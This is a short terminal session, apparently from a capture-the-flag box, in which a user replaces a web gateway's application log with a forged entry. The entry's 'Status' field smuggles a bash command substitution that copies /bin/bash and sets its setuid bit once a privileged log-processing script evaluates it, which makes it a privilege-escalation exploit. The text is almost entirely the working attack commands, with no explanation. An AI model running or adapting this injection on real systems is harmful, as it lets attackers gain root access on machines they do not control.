 miranda-wise@eureka:/var/www/web/cloud-gateway/log$ ls
application.log  application.log.2025-04-22.0.gz
miranda-wise@eureka:/var/www/web/cloud-gateway/log$ rm application.log
rm: remove write-protected regular file 'application.log'? y
miranda-wise@eureka:/var/www/web/cloud-gateway/log$ echo '2025-04-09T11:27:02.286Z  INFO 1234 --- [app-gateway] [reactor-http-epoll-3] c.eureka.gateway.Config.LoggingFilter    : HTTP POST /
login - Status: a[$(cp /bin/bash /var/www/web/cloud-gateway/log/bash;chmod u+s /var/www/web/cloud-gateway/log/bash)]' > application.log
miranda-wise@eureka:/var/www/web/cloud-gateway/log$ ls
application.log  application.log.2025-04-22.0.gz
miranda-wise@eureka:/var/www/web/cloud-gateway/log$ ls -al
total 20
drwxrwxr-x 2 www-data     developers   4096 Jun 28 17:20 .
drwxrwxr-x 6 www-data     developers   4096 Mar 18 21:17 ..
-rw-rw-r-- 1 miranda-wise miranda-wise  248 Jun 28 17:20 application.log
-rw-rw-r-- 1 www-data     www-data     5702 Apr 23 07:37 application.log.2025-04-22.0.gz